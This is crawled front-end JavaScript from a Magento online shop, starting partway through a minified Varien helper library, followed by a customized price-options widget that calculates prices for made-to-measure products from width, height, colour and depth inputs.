d=0;d<e.length;d++){if(b){if(e[d].needShowOnSuccess){e[d].needShowOnSuccess=false;e[d].style.visibility=""}}else{if(Element.visible(e[d])){e[d].style.visibility="hidden";e[d].needShowOnSuccess=true}}}}}Ajax.Responders.register(varienLoaderHandler.handler);var varienUpdater=Class.create(Ajax.Updater,{updateContent:function($super,b){if(b.isJSON()){var d=b.evalJSON();if(d.ajaxExpired&&d.ajaxRedirect){window.location.replace(d.ajaxRedirect)}}else{$super(b)}}});function setLocation(b){window.location.href=b}function setElementDisable(d,b){if($(d)){$(d).disabled=b}}function toggleParentVis(b){b=$(b).parentNode;if(b.style.display=="none"){b.style.display=""}else{b.style.display="none"}}function toggleFieldsetVis(d){id=d;d=$(d);if(d.style.display=="none"){d.style.display=""}else{d.style.display="none"}d=d.parentNode.childElements();for(var b=0;b<d.length;b++){if(d[b].id!=undefined&&d[b].id==id&&d[b-1].classNames()=="entry-edit-head"){if(d[b-1].style.display=="none"){d[b-1].style.display=""}else{d[b-1].style.display="none"}}}}function toggleVis(b){b=$(b);if(b.style.display=="none"){b.style.display=""}else{b.style.display="none"}}function imagePreview(b){if($(b)){var d=window.open("","preview","width=400,height=400,resizable=1,scrollbars=1");d.document.open();d.document.write('<body style="padding:0;margin:0"><img src="'+$(b).src+'" id="image_preview"/></body>');d.document.close();Event.observe(d,"load",function(){var e=d.document.getElementById("image_preview");d.resizeTo(e.width+40,e.height+80)})}}function checkByProductPriceType(b){if(b.id=="price_type"){this.productPriceType=b.value;return false}if(b.id=="price"&&this.productPriceType==0){return false}return true}function toggleSeveralValueElements(f,e,b,d){if(e&&f){if(Object.prototype.toString.call(e)!="[object Array]"){e=[e]}e.each(function(g){toggleValueElements(f,g,b,d)})}}function toggleValueElements(l,d,f,h){if(d&&l){var n=[l];if(typeof f!="undefined"){if(Object.prototype.toString.call(f)!="[object Array]"){f=[f]}for(var g=0;g<f.length;g++){n.push(f[g])}}var e=Element.select(d,["select","input","textarea","button","img"]).filter(function(o){return o.readAttribute("type")!="hidden"});var b=h!=undefined?h:l.checked;e.each(function(p){if(checkByProductPriceType(p)){var o=n.length;while(o--&&p!=n[o]){}if(o!=-1){return}p.disabled=b;if(b){p.addClassName("disabled")}else{p.removeClassName("disabled")}if(p.nodeName.toLowerCase()=="img"){b?p.hide():p.show()}}})}}function submitAndReloadArea(e,d){if($(e)){var b=$(e).select("input","select","textarea");var f=Form.serializeElements(b,true);d+=d.match(new RegExp("\\?"))?"&isAjax=true":"?isAjax=true";new Ajax.Request(d,{parameters:$H(f),loaderArea:e,onSuccess:function(l){try{if(l.responseText.isJSON()){var g=l.responseText.evalJSON();if(g.error){alert(g.message)}if(g.ajaxExpired&&g.ajaxRedirect){setLocation(g.ajaxRedirect)}}else{$(e).update(l.responseText)}}catch(h){$(e).update(l.responseText)}}})}}function syncOnchangeValue(d,e){var b={baseElem:d,distElem:e};Event.observe(d,"change",function(){if($(this.baseElem)&&$(this.distElem)){$(this.distElem).value=$(this.baseElem).value}}.bind(b))}function updateElementAtCursor(e,f,g){if(g==undefined){g=window.self}if(document.selection){e.focus();sel=g.document.selection.createRange();sel.text=f}else{if(e.selectionStart||e.selectionStart=="0"){var d=e.selectionStart;var b=e.selectionEnd;e.value=e.value.substring(0,d)+f+e.value.substring(b,e.value.length)}else{e.value+=f}}}function firebugEnabled(){if(window.console&&window.console.firebug){return true}return false}function disableElement(b){b.disabled=true;b.addClassName("disabled")}function enableElement(b){b.disabled=false;b.removeClassName("disabled")}function disableElements(b){$$("."+b).each(disableElement)}function enableElements(b){$$("."+b).each(enableElement)}var Cookie={all:function(){var d=document.cookie.split(";");var b={};d.each(function(f,e){var g=f.strip().split("=");b[unescape(g[0])]=unescape(g[1])});return b},read:function(d){var b=this.all();if(b[d]){return b[d]}return null},write:function(h,f,g){var b="";if(g){var e=new Date();e.setTime(e.getTime()+g*1000);b="; expires="+e.toUTCString()}var d="/"+BASE_URL.split("/").slice(3).join("/");document.cookie=escape(h)+"="+escape(f)+b+"; path="+d},clear:function(b){this.write(b,"",-1)}};var Fieldset={cookiePrefix:"fh-",applyCollapse:function(b){if($(b+"-state")){collapsed=$(b+"-state").value==1?0:1}else{collapsed=$(b+"-head").collapsed}if(collapsed==1||collapsed===undefined){$(b+"-head").removeClassName("open");if($(b+"-head").up(".section-config")){$(b+"-head").up(".section-config").removeClassName("active")}$(b).hide()}else{$(b+"-head").addClassName("open");if($(b+"-head").up(".section-config")){$(b+"-head").up(".section-config").addClassName("active")}$(b).show()}},toggleCollapse:function(b,d){if($(b+"-state")){collapsed=$(b+"-state").value==1?0:1}else{collapsed=$(b+"-head").collapsed}if(collapsed==1||collapsed===undefined){if($(b+"-state")){$(b+"-state").value=1}$(b+"-head").collapsed=0}else{if($(b+"-state")){$(b+"-state").value=0}$(b+"-head").collapsed=1}this.applyCollapse(b);if(typeof d!="undefined"){this.saveState(d,{container:b,value:$(b+"-state").value})}},addToPrefix:function(b){this.cookiePrefix+=b+"-"},saveState:function(b,d){new Ajax.Request(b,{method:"get",parameters:Object.toQueryString(d),loaderArea:false})}};var Base64={_keyStr:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",encode:function(e){var b="";var p,n,h,o,l,g,f;var d=0;e=Base64._utf8_encode(e);if(typeof window.btoa==="function"){return window.btoa(e)}while(d<e.length){p=e.charCodeAt(d++);n=e.charCodeAt(d++);h=e.charCodeAt(d++);o=p>>2;l=(p&3)<<4|n>>4;g=(n&15)<<2|h>>6;f=h&63;if(isNaN(n)){g=f=64}else{if(isNaN(h)){f=64}}b=b+this._keyStr.charAt(o)+this._keyStr.charAt(l)+this._keyStr.charAt(g)+this._keyStr.charAt(f)}return b},decode:function(e){var b="";var p,n,h;var o,l,g,f;var d=0;if(typeof window.atob==="function"){return Base64._utf8_decode(window.atob(e))}e=e.replace(/[^A-Za-z0-9\+\/\=]/g,"");while(d<e.length){o=this._keyStr.indexOf(e.charAt(d++));l=this._keyStr.indexOf(e.charAt(d++));g=this._keyStr.indexOf(e.charAt(d++));f=this._keyStr.indexOf(e.charAt(d++));p=o<<2|l>>4;n=(l&15)<<4|g>>2;h=(g&3)<<6|f;b+=String.fromCharCode(p);if(g!=64){b+=String.fromCharCode(n)}if(f!=64){b+=String.fromCharCode(h)}}return Base64._utf8_decode(b)},mageEncode:function(b){return this.encode(b).replace(/\+/g,"-").replace(/\//g,"_").replace(/=/g,",")},mageDecode:function(b){b=b.replace(/\-/g,"+").replace(/_/g,"/").replace(/,/g,"=");return this.decode(b)},idEncode:function(b){return this.encode(b).replace(/\+/g,":").replace(/\//g,"_").replace(/=/g,"-")},idDecode:function(b){b=b.replace(/\-/g,"=").replace(/_/g,"/").replace(/\:/g,"+");return this.decode(b)},_utf8_encode:function(d){d=d.replace(/\r\n/g,"\n");var b="";for(var f=0;f<d.length;f++){var e=d.charCodeAt(f);if(e<128){b+=String.fromCharCode(e)}else{if(e>127&&e<2048){b+=String.fromCharCode(e>>6|192);b+=String.fromCharCode(e&63|128)}else{b+=String.fromCharCode(e>>12|224);b+=String.fromCharCode(e>>6&63|128);b+=String.fromCharCode(e&63|128)}}}return b},_utf8_decode:function(b){var d="";var e=0;var f=c1=c2=0;while(e<b.length){f=b.charCodeAt(e);if(f<128){d+=String.fromCharCode(f);e++}else{if(f>191&&f<224){c2=b.charCodeAt(e+1);d+=String.fromCharCode((f&31)<<6|c2&63);e+=2}else{c2=b.charCodeAt(e+1);c3=b.charCodeAt(e+2);d+=String.fromCharCode((f&15)<<12|(c2&63)<<6|c3&63);e+=3}}}return d}};function sortNumeric(d,b){return d-b}(function(){var globals=["Prototype","Abstract","Try","Class","PeriodicalExecuter","Template","$break","Enumerable","$A","$w","$H","Hash","$R","ObjectRange","Ajax","$","Form","Field","$F","Toggle","Insertion","$continue","Position","Windows","Dialog","array","WindowUtilities","Builder","Effect","validateCreditCard","Validator","Validation","removeDelimiters","parseNumber","popWin","setLocation","setPLocation","setLanguageCode","decorateGeneric","decorateTable","decorateList","decorateDataList","parseSidUrl","formatCurrency","expandDetails","isIE","Varien","fireEvent","modulo","byteConvert","SessionError","varienLoader","varienLoaderHandler","setLoaderPosition","toggleSelectsUnderBlock","varienUpdater","setElementDisable","toggleParentVis","toggleFieldsetVis","toggleVis","imagePreview","checkByProductPriceType","toggleSeveralValueElements","toggleValueElements","submitAndReloadArea","syncOnchangeValue","updateElementAtCursor","firebugEnabled","disableElement","enableElement","disableElements","enableElements","Cookie","Fieldset","Base64","sortNumeric","Element","$$","Sizzle","Selector","Window"];globals.forEach(function(prop){window[prop]=eval(prop)})})();

--- FILE ---
content_type: application/javascript
request_url: https://www.kasa-onlineshop.de/static/frontend/Sahara/sahara_fashion1/de_DE/Magento_Catalog/js/price-options.js
body_size: 2384
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'jquery',
    'underscore',
    'mage/template',
    'priceUtils',
    'priceBox',
    'jquery-ui-modules/widget'
], function ($, _, mageTemplate, utils) {
    'use strict';

    var globalOptions = {
        productId: null,
        priceHolderSelector: '.price-box', //data-role="priceBox"
        optionsSelector: '.product-custom-option',
        optionConfig: {},
        optionHandlers: {},
        optionTemplate: '<%= data.label %>' +
            '<% if (data.finalPrice.value > 0) { %>' +
            ' +<%- data.finalPrice.formatted %>' +
            '<% } else if (data.finalPrice.value < 0) { %>' +
            ' <%- data.finalPrice.formatted %>' +
            '<% } %>',
        controlContainer: 'dd'
    };

    /**
     * Custom option preprocessor
     * @param  {jQuery} element
     * @param  {Object} optionsConfig - part of config
     * @return {Object}
     */
    function defaultGetOptionValue(element, optionsConfig) {
        var changes = {},
            optionValue = element.val(),
            optionId = utils.findOptionId(element[0]),
            optionName = element.prop('name'),
            optionType = element.prop('type'),
            optionConfig = optionsConfig[optionId],
            optionHash = optionName;

        switch (optionType) {
            case 'text':
            case 'textarea':
                changes[optionHash] = optionValue ? optionConfig.prices : {};
                break;

            case 'radio':
                if (element.is(':checked')) {
                    changes[optionHash] = optionConfig[optionValue] && optionConfig[optionValue].prices || {};
                }
                break;

            case 'select-one':
                changes[optionHash] = optionConfig[optionValue] && optionConfig[optionValue].prices || {};
                break;

            case 'select-multiple':
                _.each(optionConfig, function (row, optionValueCode) {
                    optionHash = optionName + '##' + optionValueCode;
                    changes[optionHash] = _.contains(optionValue, optionValueCode) ? row.prices : {};
                });
                break;

            case 'checkbox':
                optionHash = optionName + '##' + optionValue;
                changes[optionHash] = element.is(':checked') ? optionConfig[optionValue].prices : {};
                break;

            case 'file':
                // Checking for 'disable' property equal to checking DOMNode with id*="change-"
                changes[optionHash] = optionValue || element.prop('disabled') ? optionConfig.prices : {};
                break;
        }

        return changes;
    }

    $.widget('mage.priceOptions', {
        options: globalOptions,

        /**
         * @private
         */
        _init: function initPriceBundle() {
            $(this.options.optionsSelector, this.element).trigger('change');
        },

        /**
         * Widget creating method.
         * Triggered once.
         * @private
         */
        _create: function createPriceOptions() {
            var form = this.element,
                options = $(this.options.optionsSelector, form),
                priceBox = $(this.options.priceHolderSelector, $(this.options.optionsSelector).element);

            if (priceBox.data('magePriceBox') &&
                priceBox.priceBox('option') &&
                priceBox.priceBox('option').priceConfig
            ) {
                if (priceBox.priceBox('option').priceConfig.optionTemplate) {
                    this._setOption('optionTemplate', priceBox.priceBox('option').priceConfig.optionTemplate);
                }
                this._setOption('priceFormat', priceBox.priceBox('option').priceConfig.priceFormat);
            }

            this._applyOptionNodeFix(options);

            options.on('change', this._onOptionChanged.bind(this));
        },

        /**
         * Custom option change-event handler
         * @param {Event} event
         * @private
         */
        _onOptionChanged: function onOptionChanged(event) {
            var changes,
                option = $(event.target),
                handler = this.options.optionHandlers[option.data('role')];

            option.data('optionContainer', option.closest(this.options.controlContainer));

            if (handler && handler instanceof Function) {
                changes = handler(option, this.options.optionConfig, this);
            } else {
                changes = defaultGetOptionValue(option, this.options.optionConfig);
            }

            if (typeof option[0] != "undefined" && typeof option[0].dataset != "undefined") {
                let sku = option[0].dataset['textOptionSku'],
                    //skuRadioButton = option[0].dataset['sku'],
                    selector = option[0].dataset['selector'],
                    basePrice = 26.25,
                    factor = 4.55,
                    price = 0;

                if (typeof changes[selector] != "undefined"
                    && typeof changes[selector]['basePrice'] != "undefined"
                ) {
                    if (sku == 'height') {
                        $('input[data-text-option-sku="width"]').change();
                    }

                    if (sku == 'height_cm') {
                        $('input[data-text-option-sku="width_cm"]').change();
                    }

                    if (sku == 'width') {
                        let width = parseFloat($('input[data-text-option-sku="width"]').val()),
                            height = parseFloat($('input[data-text-option-sku="height"]').val());

                        if (!isNaN(width) && width > 0
                            && !isNaN(height) && height > 0
                            && $('.product-custom-option.size-type:checked').length
                        ) {
                            if ($('.product-custom-option.size-type:checked').attr('data-sku') !== '3sided') {
                                height = height * 2;
                            }

                            price = ((width * 2 + height) * factor / 1000) + basePrice;
                        }

                        changes[selector]['basePrice']['amount'] = price;
                        changes[selector]['finalPrice']['amount'] = price;
                        changes[selector]['oldPrice']['amount'] = price;
                    }

                    if (sku == 'width_cm') {
                        let width = parseFloat($('input[data-text-option-sku="width_cm"]').val()),
                            height = parseFloat($('input[data-text-option-sku="height_cm"]').val());

                        if (!isNaN(width) && width > 0
                            && !isNaN(height) && height > 0
                            && $('.product-custom-option.color-type:checked').length
                            && $('input.size-type2:checked').length
                        ) {
                            let color = $('.product-custom-option.color-type:checked').attr('data-sku'),
                                depth = $('input.size-type2:checked').attr('data-sku');

                            if (color.includes('#fff')) {
                                switch (depth) {
                                    case 'size2':
                                        factor = 54.88;
                                        break;
                                    case 'size3':
                                        factor = 82.32;
                                        break;
                                    default:
                                        factor = 109.90;
                                }
                            } else {
                                switch (depth) {
                                    case 'size2':
                                        factor = 58.80;
                                        break;
                                    case 'size3':
                                        factor = 88.20;
                                        break;
                                    default:
                                        factor = 117.75;
                                }
                            }

                            price = (((width * height) / 10000) * factor) / 0.305;

                            if (width >= 100 && width < 170) {
                                price+= 5.9;
                            }

                            if (width >= 170) {
                                price+= 35;
                            }
                        }

                        changes[selector]['basePrice']['amount'] = price;
                        changes[selector]['finalPrice']['amount'] = price;
                        changes[selector]['oldPrice']['amount'] = price;
                    }
                }
            }

            $(this.options.priceHolderSelector).trigger('updatePrice', changes);
        },

        /**
         * Helper to fix issue with option nodes:
         *  - you can't place any html in option ->
         *    so you can't style it via CSS
         * @param {jQuery} options
         * @private
         */
        _applyOptionNodeFix: function applyOptionNodeFix(options) {
            var config = this.options,
                format = config.priceFormat,
                template = config.optionTemplate;

            template = mageTemplate(template);
            options.filter('select').each(function (index, element) {
                var $element = $(element),
                    optionId = utils.findOptionId($element),
                    optionConfig = config.optionConfig && config.optionConfig[optionId];

                $element.find('option').each(function (idx, option) {
                    var $option,
                        optionValue,
                        toTemplate,
                        prices;

                    $option = $(option);
                    optionValue = $option.val();

                    if (!optionValue && optionValue !== 0) {
                        return;
                    }

                    toTemplate = {
                        data: {
                            label: optionConfig[optionValue] && optionConfig[optionValue].name
                        }
                    };
                    prices = optionConfig[optionValue] ? optionConfig[optionValue].prices : null;

                    if (prices) {
                        _.each(prices, function (price, type) {
                            var value = +price.amount;

                            value += _.reduce(price.adjustments, function (sum, x) { //eslint-disable-line
                                return sum + x;
                            }, 0);
                            toTemplate.data[type] = {
                                value: value,
                                formatted: utils.formatPrice(value, format)
                            };
                        });

                        $option.text(template(toTemplate));
                    }
                });
            });
        },

        /**
         * Custom behavior on getting options:
         * now widget able to deep merge accepted configuration with instance options.
         * @param  {Object}  options
         * @return {$.Widget}
         * @private
         */
        _setOptions: function setOptions(options) {
            $.extend(true, this.options, options);
            this._super(options);

            return this;
        }
    });

    return $.mage.priceOptions;
});
